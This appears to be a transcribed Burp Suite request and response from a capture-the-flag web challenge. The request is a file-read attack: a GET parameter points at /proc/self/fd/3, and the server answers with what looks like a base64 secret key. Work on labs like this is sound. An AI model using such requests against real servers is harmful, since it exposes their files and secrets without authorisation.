 Request
Pretty Raw Hex
\n
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: ae31a67a-9061-415c-9fff-df1d3f1f33c6.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Mar 2024 10:00:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 zWp3bpDEyDJOIrpq6tBeEXe8pCJLVuT+kicalwJYmyI=
11